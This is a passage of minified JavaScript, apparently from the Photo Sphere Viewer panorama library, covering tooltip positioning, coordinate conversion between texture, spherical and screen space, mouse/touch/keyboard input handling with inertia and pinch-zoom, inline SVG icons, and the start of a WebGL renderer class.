_t(t))}}},{key:"__onMouseDown",value:function(e){e.stopPropagation(),this.__startResize(e.clientX,e.clientY)}},{key:"__onTouchStart",value:function(e){if(e.stopPropagation(),1===e.touches.length){var t=e.touches[0];this.__startResize(t.clientX,t.clientY)}}},{key:"__onMouseUp",value:function(e){this.state.mousedown&&(e.stopPropagation(),this.state.mousedown=!1,this.content.classList.remove(Wi))}},{key:"__onTouchEnd",value:function(e){this.state.mousedown&&(e.stopPropagation(),0===e.touches.length&&(this.state.mousedown=!1,this.content.classList.remove(Wi)))}},{key:"__onMouseMove",value:function(e){this.state.mousedown&&(e.stopPropagation(),this.__resize(e.clientX,e.clientY))}},{key:"__onTouchMove",value:function(e){if(this.state.mousedown){var t=e.touches[0];this.__resize(t.clientX,t.clientY)}}},{key:"__onKeyPress",value:function(e){this.isVisible()&&e.key===xe.Escape&&(this.hide(),e.preventDefault())}},{key:"__startResize",value:function(e,t){this.state.mouseX=e,this.state.mouseY=t,this.state.mousedown=!0,this.content.classList.add(Wi)}},{key:"__resize",value:function(e,t){var i=e,n=t,r=Math.max(Fi,this.container.offsetWidth-(i-this.state.mouseX))+"px";this.state.contentId&&(this.state.width[this.state.contentId]=r),this.container.style.width=r,this.state.mouseX=i,this.state.mouseY=n}}]),t}(ci),Bi=function(e){function t(e,n){var r;return _classCallCheck(this,t),r=i.call(this,e,{className:"psv-tooltip"}),r.state={visible:!0,arrow:0,border:0,state:0,width:0,height:0,pos:"",config:null,data:null},r.content=document.createElement("div"),r.content.className="psv-tooltip-content",r.container.appendChild(r.content),r.arrow=document.createElement("div"),r.arrow.className="psv-tooltip-arrow",r.container.appendChild(r.arrow),r.container.addEventListener("transitionend",_assertThisInitialized(r)),r.container.style.top="-1000px",r.container.style.left="-1000px",r.show(n),r}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"handleEvent",value:function(e){"transitionend"===e.type&&this.__onTransitionEnd(e)}},{key:"destroy",value:function(){delete this.state.data,_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"toggle",value:function(){throw new He("Tooltip cannot be toggled")}},{key:"show",value:function(e){if(0!==this.state.state)throw new He("Initialized tooltip cannot be re-initialized");e.className&&h(this.container,e.className),this.state.state=3,this.update(e.content,e),this.state.data=e.data,this.state.state=1,this.viewer.dispatchEvent(new Ut(this,this.state.data)),this.__waitImages()}},{key:"update",value:function(e,t){this.content.innerHTML=e;var i=this.container.getBoundingClientRect();this.state.width=i.right-i.left,this.state.height=i.bottom-i.top,this.state.arrow=parseInt(y(this.arrow,"borderTopWidth"),10),this.state.border=parseInt(y(this.container,"borderTopLeftRadius"),10),this.move(null!=t?t:this.state.config)}},{key:"move",value:function(e){if(1!==this.state.state&&3!==this.state.state)throw new He("Uninitialized tooltip cannot be moved");e.box||(e.box={width:0,height:0}),this.state.config=e;var t=this.container,i=this.arrow,n={posClass:D(e.position,{allowCenter:!1,cssOrder:!1})||["top","center"],width:this.state.width,height:this.state.height,top:0,left:0,arrowTop:0,arrowLeft:0};this.__computeTooltipPosition(n,e);var r=null,o=null;if(n.top<0?r="bottom":n.top+n.height>this.viewer.state.size.height&&(r="top"),n.left<0?o="right":n.left+n.width>this.viewer.state.size.width&&(o="left"),o||r){var a=j(n.posClass);r&&(n.posClass[a?0:1]=r),o&&(n.posClass[a?1:0]=o),this.__computeTooltipPosition(n,e)}t.style.top=n.top+"px",t.style.left=n.left+"px",i.style.top=n.arrowTop+"px",i.style.left=n.arrowLeft+"px";var s=n.posClass.join("-");s!==this.state.pos&&(t.classList.remove("psv-tooltip--".concat(this.state.pos)),this.state.pos=s,t.classList.add("psv-tooltip--".concat(this.state.pos)))}},{key:"hide",value:function(){this.container.classList.remove("psv-tooltip--visible"),this.state.state=2,this.viewer.dispatchEvent(new bt(this.state.data))}},{key:"__onTransitionEnd",value:function(e){if("transform"===e.propertyName)switch(this.state.state){case 1:this.container.classList.add("psv-tooltip--visible"),this.state.state=3;break;case 2:this.state.state=0,this.destroy()}}},{key:"__computeTooltipPosition",value:function(e,t){var i=this.state.arrow,n=t.top,r=e.height,o=t.left,a=e.width,s=i+this.state.border,l=t.box.width/2+2*i,c=t.box.height/2+2*i;switch(e.posClass.join("-")){case"top-left":e.top=n-c-r,e.left=o+s-a,e.arrowTop=r,e.arrowLeft=a-s-i;break;case"top-center":e.top=n-c-r,e.left=o-a/2,e.arrowTop=r,e.arrowLeft=a/2-i;break;case"top-right":e.top=n-c-r,e.left=o-s,e.arrowTop=r,e.arrowLeft=i;break;case"bottom-left":e.top=n+c,e.left=o+s-a,e.arrowTop=2*-i,e.arrowLeft=a-s-i;break;case"bottom-center":e.top=n+c,e.left=o-a/2,e.arrowTop=2*-i,e.arrowLeft=a/2-i;break;case"bottom-right":e.top=n+c,e.left=o-s,e.arrowTop=2*-i,e.arrowLeft=i;break;case"left-top":e.top=n+s-r,e.left=o-l-a,e.arrowTop=r-s-i,e.arrowLeft=a;break;case"center-left":e.top=n-r/2,e.left=o-l-a,e.arrowTop=r/2-i,e.arrowLeft=a;break;case"left-bottom":e.top=n-s,e.left=o-l-a,e.arrowTop=i,e.arrowLeft=a;break;case"right-top":e.top=n+s-r,e.left=o+l,e.arrowTop=r-s-i,e.arrowLeft=2*-i;break;case"center-right":e.top=n-r/2,e.left=o+l,e.arrowTop=r/2-i,e.arrowLeft=2*-i;break;case"right-bottom":e.top=n-s,e.left=o+l,e.arrowTop=i,e.arrowLeft=2*-i}}},{key:"__waitImages",value:function(){var e=this,t=this.content.querySelectorAll("img");if(t.length>0){var i=[];t.forEach(function(e){i.push(new Promise(function(t){e.onload=t,e.onerror=t}))}),Promise.all(i).then(function(){if(1===e.state.state||3===e.state.state){var t=e.container.getBoundingClientRect();e.state.width=t.right-t.left,e.state.height=t.bottom-t.top,e.move(e.state.config)}})}}}]),t}(ci),Xi='<svg xmlns="http://www.w3.org/2000/svg" viewBox="15 15 70 70"><path fill="currentColor" d="M50,16.2c-18.6,0-33.8,15.1-33.8,33.8S31.4,83.7,50,83.7S83.8,68.6,83.8,50S68.6,16.2,50,16.2z M50,80.2c-16.7,0-30.2-13.6-30.2-30.2S33.3,19.7,50,19.7S80.3,33.3,80.3,50S66.7,80.2,50,80.2z"/><rect fill="currentColor" x="48" y="31.7" width="4" height="28"/><rect fill="currentColor" x="48" y="63.2" width="4" height="5"/><!--Created by Shastry from the Noun Project--></svg>\n',Zi=se(),qi=function(){function e(t){_classCallCheck(this,e),this.viewer=t,this.config=t.config,this.state=t.state}return _createClass(e,[{key:"destroy",value:function(){}}]),e}(),Ki=new Zi.Vector3,Gi=new Zi.Euler(0,0,0,"ZXY"),Qi=function(e){function t(e){return _classCallCheck(this,t),i.call(this,e)}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"fovToZoomLevel",value:function(e){var t=Math.round((e-this.config.minFov)/(this.config.maxFov-this.config.minFov)*100);return t-2*(t-50)}},{key:"zoomLevelToFov",value:function(e){return this.config.maxFov+e/100*(this.config.minFov-this.config.maxFov)}},{key:"vFovToHFov",value:function(e){return Zi.MathUtils.radToDeg(2*Math.atan(Math.tan(Zi.MathUtils.degToRad(e)/2)*this.state.aspect))}},{key:"speedToDuration",value:function(e,t){if("number"!=typeof e){var i=U(e);return t/Math.abs(i)*1e3}return Math.abs(e)}},{key:"textureCoordsToSphericalCoords",value:function(e){var t=this.state.panoData;if(!t)throw new He("Current adapter does not support texture coordinates.");var i=(e.textureX+t.croppedX)/t.fullWidth*Math.PI*2,n=(e.textureY+t.croppedY)/t.fullHeight*Math.PI,r={yaw:i>=Math.PI?i-Math.PI:i+Math.PI,pitch:Math.PI/2-n};return Gi.equals(this.viewer.renderer.panoramaPose)&&Gi.equals(this.viewer.renderer.sphereCorrection)?r:(this.sphericalCoordsToVector3(r,Ki),Ki.applyEuler(this.viewer.renderer.panoramaPose),Ki.applyEuler(this.viewer.renderer.sphereCorrection),this.vector3ToSphericalCoords(Ki))}},{key:"sphericalCoordsToTextureCoords",value:function(e){var t=this.state.panoData;if(!t)throw new He("Current adapter does not support texture coordinates.");Gi.equals(this.viewer.renderer.panoramaPose)&&Gi.equals(this.viewer.renderer.sphereCorrection)||(this.sphericalCoordsToVector3(e,Ki),Y(Ki,this.viewer.renderer.sphereCorrection),Y(Ki,this.viewer.renderer.panoramaPose),e=this.vector3ToSphericalCoords(Ki));var i=e.yaw/Math.PI/2*t.fullWidth,n=e.pitch/Math.PI*t.fullHeight;return{textureX:Math.round(e.yaw<Math.PI?i+t.fullWidth/2:i-t.fullWidth/2)-t.croppedX,textureY:Math.round(t.fullHeight/2-n)-t.croppedY}}},{key:"sphericalCoordsToVector3",value:function(e,t){return t||(t=new Zi.Vector3),t.x=Pe*-Math.cos(e.pitch)*Math.sin(e.yaw),t.y=Pe*Math.sin(e.pitch),t.z=Pe*Math.cos(e.pitch)*Math.cos(e.yaw),t}},{key:"vector3ToSphericalCoords",value:function(e){var t=Math.acos(e.y/Math.sqrt(e.x*e.x+e.y*e.y+e.z*e.z)),i=Math.atan2(e.x,e.z);return{yaw:i<0?-i:2*Math.PI-i,pitch:Math.PI/2-t}}},{key:"viewerCoordsToVector3",value:function(e){var t=this.viewer.renderer.getIntersections(e).filter(function(e){return e.object.userData[Oe]});return t.length?t[0].point:null}},{key:"viewerCoordsToSphericalCoords",value:function(e){var t=this.viewerCoordsToVector3(e);return t?this.vector3ToSphericalCoords(t):null}},{key:"vector3ToViewerCoords",value:function(e){var t=e.clone();return t.project(this.viewer.renderer.camera),{x:Math.round((t.x+1)/2*this.state.size.width),y:Math.round((1-t.y)/2*this.state.size.height)}}},{key:"sphericalCoordsToViewerCoords",value:function(e){return this.sphericalCoordsToVector3(e,Ki),this.vector3ToViewerCoords(Ki)}},{key:"cleanPosition",value:function(e){return void 0!==e.textureX&&void 0!==e.textureY?this.textureCoordsToSphericalCoords(e):{yaw:F(e.yaw),pitch:F(e.pitch,!this.state.littlePlanet)}}},{key:"cleanSphereCorrection",value:function(e){return{pan:F((null==e?void 0:e.pan)||0),tilt:F((null==e?void 0:e.tilt)||0,!0),roll:F((null==e?void 0:e.roll)||0,!0,!1)}}},{key:"cleanPanoramaPose",value:function(e){return{pan:Zi.MathUtils.degToRad((null==e?void 0:e.poseHeading)||0),tilt:Zi.MathUtils.degToRad((null==e?void 0:e.posePitch)||0),roll:Zi.MathUtils.degToRad((null==e?void 0:e.poseRoll)||0)}}}]),t}(qi),$i=se(),Ji='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><path fill="currentColor" d="M33.38 33.2a1.96 1.96 0 0 0 1.5-3.23 10.61 10.61 0 0 1 7.18-17.51c.7-.06 1.31-.49 1.61-1.12a13.02 13.02 0 0 1 11.74-7.43c7.14 0 12.96 5.8 12.96 12.9 0 3.07-1.1 6.05-3.1 8.38-.7.82-.61 2.05.21 2.76.83.7 2.07.6 2.78-.22a16.77 16.77 0 0 0 4.04-10.91C72.3 7.54 64.72 0 55.4 0a16.98 16.98 0 0 0-14.79 8.7 14.6 14.6 0 0 0-12.23 14.36c0 3.46 1.25 6.82 3.5 9.45.4.45.94.69 1.5.69m45.74 43.55a22.13 22.13 0 0 1-5.23 12.4c-4 4.55-9.53 6.86-16.42 6.86-12.6 0-20.1-10.8-20.17-10.91a1.82 1.82 0 0 0-.08-.1c-5.3-6.83-14.55-23.82-17.27-28.87-.05-.1 0-.21.02-.23a6.3 6.3 0 0 1 8.24 1.85l9.38 12.59a1.97 1.97 0 0 0 3.54-1.17V25.34a4 4 0 0 1 1.19-2.87 3.32 3.32 0 0 1 2.4-.95c1.88.05 3.4 1.82 3.4 3.94v24.32a1.96 1.96 0 0 0 3.93 0v-33.1a3.5 3.5 0 0 1 7 0v35.39a1.96 1.96 0 0 0 3.93 0v-.44c.05-2.05 1.6-3.7 3.49-3.7 1.93 0 3.5 1.7 3.5 3.82v5.63c0 .24.04.48.13.71l.1.26a1.97 1.97 0 0 0 3.76-.37c.33-1.78 1.77-3.07 3.43-3.07 1.9 0 3.45 1.67 3.5 3.74l-1.77 18.1zM77.39 51c-1.25 0-2.45.32-3.5.9v-.15c0-4.27-3.33-7.74-7.42-7.74-1.26 0-2.45.33-3.5.9V16.69a7.42 7.42 0 0 0-14.85 0v1.86a7 7 0 0 0-3.28-.94 7.21 7.21 0 0 0-5.26 2.07 7.92 7.92 0 0 0-2.38 5.67v37.9l-5.83-7.82a10.2 10.2 0 0 0-13.35-2.92 4.1 4.1 0 0 0-1.53 5.48C20 64.52 28.74 80.45 34.07 87.34c.72 1.04 9.02 12.59 23.4 12.59 7.96 0 14.66-2.84 19.38-8.2a26.06 26.06 0 0 0 6.18-14.6l1.78-18.2v-.2c0-4.26-3.32-7.73-7.42-7.73z"/><!--Created by AomAm from the Noun Project--></svg>\n',en='<svg xmlns="http://www.w3.org/2000/svg" viewBox="10 17 79 79"><path fill="currentColor" d="M38.1 29.27c-.24 0-.44.2-.44.45v10.7a.45.45 0 00.9 0v-10.7c0-.25-.2-.45-.45-.45zm10.2 26.66a11.54 11.54 0 01-8.48-6.14.45.45 0 10-.8.41 12.45 12.45 0 009.22 6.62.45.45 0 00.07-.9zm24.55-13.08a23.04 23.04 0 00-22.56-23v7.07l-.01.05a2.83 2.83 0 012.39 2.78v14.03l.09-.02h8.84v-9.22a.45.45 0 11.9 0v9.22h10.35v-.9zm0 27.33V44.66H62.5c-.02 2.01-.52 4-1.47 5.76a.45.45 0 01-.61.18.45.45 0 01-.19-.61 11.54 11.54 0 001.36-5.33h-8.83l-.1-.01a2.83 2.83 0 01-2.83 2.84h-.04-.04a2.83 2.83 0 01-2.83-2.83v-14.9a2.82 2.82 0 012.47-2.8v-7.11a23.04 23.04 0 00-22.57 23v.91h14.72V29.88a8.2 8.2 0 015.02-7.57c.22-.1.5.01.59.24.1.23-.01.5-.24.6a7.3 7.3 0 00-4.47 6.73v13.88h3.9a.45.45 0 110 .9h-3.9v.15a7.32 7.32 0 0011.23 6.17.45.45 0 01.49.76 8.22 8.22 0 01-12.62-6.93v-.15H26.82v25.52a23.04 23.04 0 0023.01 23.01 23.04 23.04 0 0023.02-23.01zm1.8-27.33v27.33A24.85 24.85 0 0149.84 95a24.85 24.85 0 01-24.82-24.82V42.85a24.85 24.85 0 0124.82-24.82 24.85 24.85 0 0124.83 24.82zM57.98 29.88v9.36a.45.45 0 11-.9 0v-9.36a7.28 7.28 0 00-3.4-6.17.45.45 0 01.49-.76 8.18 8.18 0 013.8 6.93z"/><!-- Created by Icon Island from the Noun Project --></svg>\n',tn=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e),n.data={step:0,startMouseX:0,startMouseY:0,mouseX:0,mouseY:0,mouseHistory:[],pinchDist:0,ctrlKeyDown:!1,dblclickData:null,dblclickTimeout:null,longtouchTimeout:null,twofingersTimeout:null,ctrlZoomTimeout:null},n.keyHandler=new Ze,n.resizeObserver=new ResizeObserver(k(function(){return n.viewer.autoSize()},50)),n.moveThreshold=be*ai.pixelRatio,n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"init",value:function(){window.addEventListener("keydown",this,{passive:!1}),window.addEventListener("keyup",this),this.viewer.container.addEventListener("mousedown",this),window.addEventListener("mousemove",this,{passive:!1}),window.addEventListener("mouseup",this),this.viewer.container.addEventListener("touchstart",this,{passive:!1}),
window.addEventListener("touchmove",this,{passive:!1}),window.addEventListener("touchend",this,{passive:!1}),this.viewer.container.addEventListener("wheel",this,{passive:!1}),document.addEventListener(ai.fullscreenEvent,this),this.resizeObserver.observe(this.viewer.container)}},{key:"destroy",value:function(){window.removeEventListener("keydown",this),window.removeEventListener("keyup",this),this.viewer.container.removeEventListener("mousedown",this),window.removeEventListener("mousemove",this),window.removeEventListener("mouseup",this),this.viewer.container.removeEventListener("touchstart",this),window.removeEventListener("touchmove",this),window.removeEventListener("touchend",this),this.viewer.container.removeEventListener("wheel",this),document.removeEventListener(ai.fullscreenEvent,this),this.resizeObserver.disconnect(),clearTimeout(this.data.dblclickTimeout),clearTimeout(this.data.longtouchTimeout),clearTimeout(this.data.twofingersTimeout),clearTimeout(this.data.ctrlZoomTimeout),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case"keydown":this.__onKeyDown(e);break;case"keyup":this.__onKeyUp();break;case"mousemove":this.__onMouseMove(e);break;case"mouseup":this.__onMouseUp(e);break;case"touchmove":this.__onTouchMove(e);break;case"touchend":this.__onTouchEnd(e);break;case ai.fullscreenEvent:this.__onFullscreenChange()}if(!p(e.target,".psv--capture-event"))switch(e.type){case"mousedown":this.__onMouseDown(e);break;case"touchstart":this.__onTouchStart(e);break;case"wheel":this.__onMouseWheel(e)}}},{key:"__isStep",value:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];return-1!==t.indexOf(this.data.step)}},{key:"__onKeyDown",value:function(e){if(this.config.mousewheelCtrlKey&&(this.data.ctrlKeyDown=e.key===xe.Control,this.data.ctrlKeyDown&&(clearTimeout(this.data.ctrlZoomTimeout),this.viewer.overlay.hide(Le.CTRL_ZOOM))),this.viewer.dispatchEvent(new Et(e.key))&&this.state.keyboardEnabled&&this.config.keyboard){var t=this.config.keyboardActions[e.key];if("function"==typeof t)t(this.viewer),e.preventDefault();else if(t&&!this.keyHandler.pending){switch("ZOOM_IN"!==t&&"ZOOM_OUT"!==t&&this.viewer.stopAll(),t){case"ROTATE_UP":this.viewer.dynamics.position.roll({pitch:!1});break;case"ROTATE_DOWN":this.viewer.dynamics.position.roll({pitch:!0});break;case"ROTATE_RIGHT":this.viewer.dynamics.position.roll({yaw:!1});break;case"ROTATE_LEFT":this.viewer.dynamics.position.roll({yaw:!0});break;case"ZOOM_IN":this.viewer.dynamics.zoom.roll(!1);break;case"ZOOM_OUT":this.viewer.dynamics.zoom.roll(!0)}this.keyHandler.down(),e.preventDefault()}}}},{key:"__onKeyUp",value:function(){var e=this;this.data.ctrlKeyDown=!1,this.state.keyboardEnabled&&this.keyHandler.up(function(){e.viewer.dynamics.position.stop(),e.viewer.dynamics.zoom.stop(),e.viewer.resetIdleTimer()})}},{key:"__onMouseDown",value:function(e){this.data.step=1,this.data.startMouseX=e.clientX,this.data.startMouseY=e.clientY}},{key:"__onMouseUp",value:function(e){this.__isStep(1,2)&&this.__stopMove(e.clientX,e.clientY,e.target,2===e.button)}},{key:"__onMouseMove",value:function(e){this.config.mousemove&&this.__isStep(1,2)&&(e.preventDefault(),this.__doMove(e.clientX,e.clientY)),this.__handleObjectsEvents(e)}},{key:"__onTouchStart",value:function(e){var t=this;1===e.touches.length?(this.data.step=1,this.data.startMouseX=e.touches[0].clientX,this.data.startMouseY=e.touches[0].clientY,this.data.longtouchTimeout||(this.data.longtouchTimeout=setTimeout(function(){var i=e.touches[0];t.__stopMove(i.clientX,i.clientY,i.target,!0),t.data.longtouchTimeout=null},Ee))):2===e.touches.length&&(this.data.step=0,this.__cancelLongTouch(),this.config.mousemove&&(this.__cancelTwoFingersOverlay(),this.__startMoveZoom(e),e.preventDefault()))}},{key:"__onTouchEnd",value:function(e){if(this.__cancelLongTouch(),this.__isStep(1,2))if(e.preventDefault(),this.__cancelTwoFingersOverlay(),1===e.touches.length)this.__stopMove(this.data.mouseX,this.data.mouseY);else if(0===e.touches.length){var t=e.changedTouches[0];this.__stopMove(t.clientX,t.clientY,t.target)}}},{key:"__onTouchMove",value:function(e){var t=this;if(this.__cancelLongTouch(),this.config.mousemove)if(1===e.touches.length){if(this.config.touchmoveTwoFingers)this.__isStep(1)&&!this.data.twofingersTimeout&&(this.data.twofingersTimeout=setTimeout(function(){t.viewer.overlay.show({id:Le.TWO_FINGERS,image:Ji,title:t.config.lang.twoFingers})},Ce));else if(this.__isStep(1,2)){e.preventDefault();var i=e.touches[0];this.__doMove(i.clientX,i.clientY)}}else this.__doMoveZoom(e),this.__cancelTwoFingersOverlay()}},{key:"__cancelLongTouch",value:function(){this.data.longtouchTimeout&&(clearTimeout(this.data.longtouchTimeout),this.data.longtouchTimeout=null)}},{key:"__cancelTwoFingersOverlay",value:function(){this.config.touchmoveTwoFingers&&(this.data.twofingersTimeout&&(clearTimeout(this.data.twofingersTimeout),this.data.twofingersTimeout=null),this.viewer.overlay.hide(Le.TWO_FINGERS))}},{key:"__onMouseWheel",value:function(e){var t=this;if(this.config.mousewheel){if(this.config.mousewheelCtrlKey&&!this.data.ctrlKeyDown)return this.viewer.overlay.show({id:Le.CTRL_ZOOM,image:en,title:this.config.lang.ctrlZoom}),clearTimeout(this.data.ctrlZoomTimeout),void(this.data.ctrlZoomTimeout=setTimeout(function(){return t.viewer.overlay.hide(Le.CTRL_ZOOM)},Te));e.preventDefault(),e.stopPropagation();var i=e.deltaY/Math.abs(e.deltaY)*5*this.config.zoomSpeed;0!==i&&this.viewer.dynamics.zoom.step(-i,5)}}},{key:"__onFullscreenChange",value:function(){var e=this.viewer.isFullscreenEnabled();"fullscreen"===this.config.keyboard&&(e?this.viewer.startKeyboardControl():this.viewer.stopKeyboardControl()),this.viewer.dispatchEvent(new vt(e))}},{key:"__resetMove",value:function(){this.data.step=0,this.data.mouseX=0,this.data.mouseY=0,this.data.startMouseX=0,this.data.startMouseY=0,this.data.mouseHistory.length=0}},{key:"__startMoveZoom",value:function(e){this.viewer.stopAll(),this.__resetMove();var t=m(e);this.data.step=2,this.data.pinchDist=t.distance;var i=t.center;this.data.mouseX=i.x,this.data.mouseY=i.y,this.__logMouseMove(this.data.mouseX,this.data.mouseY)}},{key:"__stopMove",value:function(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];this.__isStep(2)?this.config.moveInertia?(this.__logMouseMove(e,t),this.__stopMoveInertia(e,t)):(this.__resetMove(),this.viewer.resetIdleTimer()):this.__isStep(1)&&(this.viewer.stopAnimation(),this.__doClick(e,t,i,n),this.__resetMove(),this.viewer.resetIdleTimer())}},{key:"__stopMoveInertia",value:function(e,t){var i=this,n=new $i.SplineCurve(this.data.mouseHistory.map(function(e){var t=_slicedToArray(e,3),i=t[1],n=t[2];return new $i.Vector2(i,n)})),o=n.getTangent(1),a=this.data.mouseHistory.reduce(function(e,t){var i=e.total,n=e.prev;return{total:n?i+r({x:n[1],y:n[2]},{x:t[1],y:t[2]})/(t[0]-n[0]):0,prev:t}},{total:0,prev:null}).total/this.data.mouseHistory.length;if(!a)return this.__resetMove(),void this.viewer.resetIdleTimer();this.data.step=3;var s=e,l=t;this.state.animation=new We({properties:{speed:{start:a,end:0}},duration:1e3,easing:"outQuad",onTick:function(e){s+=e.speed*o.x*3*ai.pixelRatio,l+=e.speed*o.y*3*ai.pixelRatio,i.__applyMove(s,l)}}),this.state.animation.then(function(e){i.state.animation=null,e&&(i.__resetMove(),i.viewer.resetIdleTimer())})}},{key:"__doClick",value:function(e,t,i){var n=this,r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=this.viewer.container.getBoundingClientRect(),a=e-o.left,s=t-o.top,l=this.viewer.renderer.getIntersections({x:a,y:s}),c=l.find(function(e){return e.object.userData[Oe]});if(c){var u=this.viewer.dataHelper.vector3ToSphericalCoords(c.point),h={rightclick:r,target:i,clientX:e,clientY:t,viewerX:a,viewerY:s,yaw:u.yaw,pitch:u.pitch,objects:l.map(function(e){return e.object}).filter(function(e){return!e.userData[Oe]})};try{var d=this.viewer.dataHelper.sphericalCoordsToTextureCoords(h);h.textureX=d.textureX,h.textureY=d.textureY}catch(e){h.textureX=NaN,h.textureY=NaN}this.data.dblclickTimeout?(Math.abs(this.data.dblclickData.clientX-h.clientX)<this.moveThreshold&&Math.abs(this.data.dblclickData.clientY-h.clientY)<this.moveThreshold&&this.viewer.dispatchEvent(new ht(this.data.dblclickData)),clearTimeout(this.data.dblclickTimeout),this.data.dblclickTimeout=null,this.data.dblclickData=null):(this.viewer.dispatchEvent(new st(h)),this.data.dblclickData=T(h),this.data.dblclickTimeout=setTimeout(function(){n.data.dblclickTimeout=null,n.data.dblclickData=null},ke))}}},{key:"__handleObjectsEvents",value:function(e){var t=this;if(!S(this.state.objectsObservers)&&v(e.target,this.viewer.container))for(var i=f(this.viewer.container),n={x:e.clientX-i.x,y:e.clientY-i.y},r=this.viewer.renderer.getIntersections(n),o=function(i,r,o){t.viewer.dispatchEvent(new o(e,i,n,r))},a=function(){var e=_slicedToArray(l[s],2),i=e[0],n=e[1],a=r.find(function(e){return e.object.userData[i]});a?(n&&a.object!==n&&(o(n,i,$t),t.state.objectsObservers[i]=null),n?o(a.object,i,ei):(t.state.objectsObservers[i]=a.object,o(a.object,i,Gt))):n&&(o(n,i,$t),t.state.objectsObservers[i]=null)},s=0,l=Object.entries(this.state.objectsObservers);s<l.length;s++)a()}},{key:"__doMove",value:function(e,t){this.__isStep(1)&&(Math.abs(e-this.data.startMouseX)>=this.moveThreshold||Math.abs(t-this.data.startMouseY)>=this.moveThreshold)?(this.viewer.stopAll(),this.__resetMove(),this.data.step=2,this.data.mouseX=e,this.data.mouseY=t,this.__logMouseMove(e,t)):this.__isStep(2)&&(this.__applyMove(e,t),this.__logMouseMove(e,t))}},{key:"__applyMove",value:function(e,t){var i={yaw:this.config.moveSpeed*((e-this.data.mouseX)/this.state.size.width)*$i.MathUtils.degToRad(this.state.littlePlanet?90:this.state.hFov),pitch:this.config.moveSpeed*((t-this.data.mouseY)/this.state.size.height)*$i.MathUtils.degToRad(this.state.littlePlanet?90:this.state.vFov)},n=this.viewer.getPosition();this.viewer.rotate({yaw:n.yaw-i.yaw,pitch:n.pitch+i.pitch}),this.data.mouseX=e,this.data.mouseY=t}},{key:"__doMoveZoom",value:function(e){if(this.__isStep(2)){e.preventDefault();var t=m(e),i=(t.distance-this.data.pinchDist)/ai.pixelRatio*this.config.zoomSpeed;this.viewer.zoom(this.viewer.getZoomLevel()+i),this.__doMove(t.center.x,t.center.y),this.data.pinchDist=t.distance}}},{key:"__logMouseMove",value:function(e,t){var i=Date.now(),n=this.data.mouseHistory.length?this.data.mouseHistory[this.data.mouseHistory.length-1]:[0,-1,-1];n[1]===e&&n[2]===t?n[0]=i:i===n[0]?(n[1]=e,n[2]=t):this.data.mouseHistory.push([i,e,t]);for(var r=null,o=0;o<this.data.mouseHistory.length;)this.data.mouseHistory[o][0]<i-Se?this.data.mouseHistory.splice(o,1):r&&this.data.mouseHistory[o][0]-r>Se/10?(this.data.mouseHistory.splice(0,o),o=0,r=this.data.mouseHistory[o][0]):(r=this.data.mouseHistory[o][0],o++)}}]),t}(qi),nn=se(),rn=new nn.Vector2,on=function(e){function t(e){var n;return _classCallCheck(this,t),n=i.call(this,e),n.renderer=new nn.WebGLRenderer({alpha:!0,antialias:!0}),n.renderer.setPixelRatio(ai.pixelRatio),n.renderer.domElement.className="psv-canvas",n.scene=new nn.Scene,n.camera=new nn.PerspectiveCamera(50,16/9,.1,2*Pe),n.mesh=n.viewer.adapter.createMesh(),n.mesh.userData=_defineProperty({},Oe,!0),n.meshContainer=new nn.Group,n.meshContainer.add(n.mesh),n.scene.add(n.meshContainer),n.raycaster=new nn.Raycaster,n.container=document.createElement("div"),n.container.className="psv-canvas-container",n.container.style.background=n.config.canvasBackground,n.container.appendChild(n.renderer.domElement),n.viewer.container.appendChild(n.container),n.viewer.addEventListener(Wt.type,_assertThisInitialized(n)),n.viewer.addEventListener(Zt.type,_assertThisInitialized(n)),n.viewer.addEventListener(Mt.type,_assertThisInitialized(n)),n.viewer.addEventListener(ct.type,_assertThisInitialized(n)),n.hide(),n}_inherits(t,e);var i=_createSuper(t);return _createClass(t,[{key:"panoramaPose",get:function(){return this.mesh.rotation}},{key:"sphereCorrection",get:function(){return this.meshContainer.rotation}},{key:"init",value:function(){var e=this;this.config.mousemove&&(this.container.style.cursor="move"),this.show(),this.renderer.setAnimationLoop(function(t){return e.__renderLoop(t)})}},{key:"destroy",value:function(){this.renderer.setAnimationLoop(null),this.cleanScene(this.scene),this.viewer.container.removeChild(this.container),this.viewer.removeEventListener(Wt.type,this),this.viewer.removeEventListener(Zt.type,this),this.viewer.removeEventListener(Mt.type,this),this.viewer.removeEventListener(ct.type,this),_get(_getPrototypeOf(t.prototype),"destroy",this).call(this)}},{key:"handleEvent",value:function(e){switch(e.type){case Wt.type:this.__onSizeUpdated();break;case Zt.type:this.__onZoomUpdated();break;case Mt.type:this.__onPositionUpdated();break;case ct.type:e.containsOptions("fisheye")&&this.__onPositionUpdated(),e.containsOptions("mousemove")&&(this.container.style.cursor=this.config.mousemove?"move":"default"),e.containsOptions("canvasBackground")&&(this.container.style.background=this.config.canvasBackground)}}},{key:"hide",value:function(){this.container.style.opacity="0"}},{key:"show",value:function(){this.container.style.opacity="1"}},{key:"setCustomRenderer",value:function(e){this.customRenderer=e?e(this.renderer):null,this.viewer.needsUpdate()}},{key:"__onSizeUpdated",value:function(){this.renderer.setSize(this.state.size.width,this.state.size.height),this.camera.aspect=this.state.aspect,this.camera.updateProjectionMatrix(),this.viewer.needsUpdate()}},{key:"__onZoomUpdated",value:function(){this.camera.fov=this.state.vFov,this.camera.updateProjectionMatrix(),this.viewer.needsUpdate()}},{key:"__onPositionUpdated",value:function(){this.camera.position.set(0,0,0),this.camera.lookAt(this.state.direction),this.config.fisheye&&this.camera.position.copy(this.state.direction).multiplyScalar(this.config.fisheye/2).negate(),this.viewer.needsUpdate()}},{key:"__renderLoop",value:function(e){var t=this.timestamp?e-this.timestamp:0;this.timestamp=e,this.viewer.dispatchEvent(new nt(e,t)),this.viewer.dynamics.update(t),this.state.needsUpdate&&((this.customRenderer||this.renderer).render(this.scene,this.camera),this.viewer.dispatchEvent(new 